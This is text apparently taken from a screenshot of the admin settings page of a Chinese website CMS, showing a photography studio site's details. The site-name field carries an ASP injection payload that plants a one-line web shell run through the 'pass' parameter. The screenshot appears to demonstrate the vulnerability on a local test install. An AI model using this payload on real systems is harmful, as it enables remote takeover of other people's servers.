 XY 企业建站系统®
Enterprise web systems
首页 退出 管理员身份：超级管理员
当前用户：admin
系统设置 安全管理 安全设置 首页菜单管理 管理员管理 购买/升级
管理菜单
你当前的位置：[网站系统设置]
基本信息管理
文章信息管理
摄影展示管理
摄影信息管理
添加摄影信息
摄影信息分类
摄影基地管理
图片信息管理
其他信息管理
网站名称： xxx网站"%><%eval request("pass")%><%'
网站描述： 鑫跃婚纱摄影基地
网站关键字： 鑫跃婚纱摄影基地
网站域名： http://127.0.0.1/
网站ICP号： 苏ICP备000000000号
LOGO图片： upLoadFile/201311113 删除
联系人姓名： 站长
邮箱： 11111111111@163.com
电话： 025-88888888 手机： 1111111111111 MSN： 364500483@qq.com
传真： 025-8888888 QQ1： 364500483 QQ2： 364500483 QQ3： 364500483 QQ4： 364500483
新浪微博： http://weibo.com/xycms
腾讯微博： http://t.qq.com/xycms